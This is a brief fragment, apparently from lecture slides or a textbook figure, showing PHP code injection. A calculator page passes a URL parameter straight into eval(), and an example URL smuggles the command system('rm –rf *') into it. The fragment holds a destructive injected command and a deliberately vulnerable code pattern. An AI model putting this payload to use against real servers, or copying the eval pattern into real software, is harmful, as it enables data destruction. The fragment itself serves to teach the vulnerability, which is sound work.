 http://a.com/calc.php?exp="1; system('rm –rf *'
http://a.com
......
Calculate!
a.com Server
...
$in = $_GET[`exp'];
eval('$ans = ' . $in . ';');
...
eval("$ans = 1; system('rm –rf *');")